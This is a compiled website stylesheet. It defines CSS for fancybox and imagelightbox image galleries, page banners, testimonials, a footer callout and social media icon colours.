.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { margin: 1.66667rem 0; padding: 0 0.83333rem 1.66667rem; border: 1px solid #ccc; overflow: hidden; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem 0.66667rem 1.66667rem; line-height: auto; border: none; color: #fff; background-color: #004596; line-height: 1.4; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 0 1.66667rem 1.66667rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.4); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #004596; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #002e63; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #001630; }

.paged-results a.page-notselected:hover { color: #fff; background: #002e63; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0 0 0.83333rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #004596; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #de0000; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 0.83333rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { position: relative; text-align: left; }
  header.page-header .branding::after { content: ""; position: absolute; top: 12%; right: 10%; width: 0.05556rem; height: 70%; background-color: #ddd; pointer-events: none; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: center bottom; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.06667rem; font-weight: normal; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { display: block; font-size: 1.46667rem; font-weight: 800; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #004596; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; border: none; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-size: 2.44444rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { text-align: left; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 7.77778rem 0; } }

.callout-logos { text-align: center; }

.callout-logos .heading-wrapper { padding: 1.66667rem 0.55556rem; background-color: #004596; }

.callout-logos .heading-wrapper .heading { color: #fff; font-size: 1.33333rem; font-weight: bold; }

.callout-logos .logos-wrapper { padding: 1.66667rem 0.55556rem; background-color: #f5f5f5; }

.callout-logos .logos-wrapper .logos { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.callout-logos .logos-wrapper .logos .single-logo { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; margin: 0.83333rem 0; }

@media print, screen and (min-width: 64em) { .callout-logos .heading-wrapper { padding: 1.66667rem 0; }
  .callout-logos .logos-wrapper { padding: 1.66667rem 0; }
  .callout-logos .logos-wrapper .logos .single-logo { -ms-flex-preferred-size: auto; flex-basis: auto; } }

.portfolio-callout { padding: 1.66667rem 0; text-align: center; background: url(/images/portfolio-callout-bg.jpg) no-repeat center top/cover; }

.portfolio-callout h2 { margin: 0 0 1.66667rem; color: #fff; font-size: 1.77778rem; }

.portfolio-callout .button { border: none; }

@media print, screen and (min-width: 64em) { .portfolio-callout { padding: 3.88889rem 0 4.44444rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #001c3c; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #de0000; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #004fa6; border-top: none; border-bottom: none; text-align: center; }

.footer-callout h2 { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.06667rem; font-weight: normal; }

.footer-callout h2 strong { display: block; margin: 0 0 0.83333rem; font-size: 1.42222rem; text-transform: uppercase; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button { margin: 0 0 1.66667rem; text-align: center; border: none; }

@media print, screen and (min-width: 40em) { .footer-callout h2 { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.33333rem; }
  .footer-callout h2 strong { font-size: 1.77778rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout h2 { margin: 4.44444rem 0 1.11111rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

